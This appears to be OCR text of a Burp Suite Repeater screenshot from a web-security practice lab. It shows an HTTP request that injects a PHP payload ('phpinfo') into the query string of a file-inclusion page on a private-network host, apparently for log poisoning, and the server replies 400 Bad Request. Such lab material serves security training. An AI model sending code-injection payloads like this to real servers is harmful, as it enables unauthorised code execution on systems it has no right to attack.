 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /06/vul/fileinclude/fi_local.php?<?php phpinfo();> HTTP/1.1
2 Host: 192.168.27.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=s17shcdq69cn4pugl0tdq3j9g1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 11 Jul 2023 13:42:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>400 Bad Request</title>
11 </head><body>
12 <h1>Bad Request</h1>
13 <p>Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</address>
17 </body></html>
18